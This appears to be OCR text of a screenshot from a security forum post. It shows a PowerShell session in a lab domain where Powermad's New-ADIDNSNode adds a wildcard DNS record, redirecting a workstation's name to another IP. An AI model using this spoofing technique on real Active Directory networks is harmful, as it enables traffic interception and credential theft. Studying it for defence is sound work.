 Administrator: Windows PowerShell
PS C:\Users\kevin\Desktop\Powermad> Resolve-DNSName Corp-WKS1
Name Type TTL Section IPAddress
---- ---- --- ------- ---------
Corp-WKS1.corp.inveigh.net A 987 Answer 192.168.125.200
PS C:\Users\kevin\Desktop\Powermad> New-ADIDNSNode -Node * -Data 192.168.125.100
[+] ADIDNS node * added
PS C:\Users\kevin\Desktop\Powermad> ipconfig /flushdns
Windows IP Configuration
Successfully flushed the DNS Resolver Cache.
PS C:\Users\kevin\Desktop\Powermad> Resolve-DNSName Corp-WKS1
Name Type TTL Section IPAddress
---- ---- --- ------- ---------
Corp-WKS1.inveigh.net A 600 Answer 192.168.125.100
PS C:\Users\kevin\Desktop\Powermad>
先知社区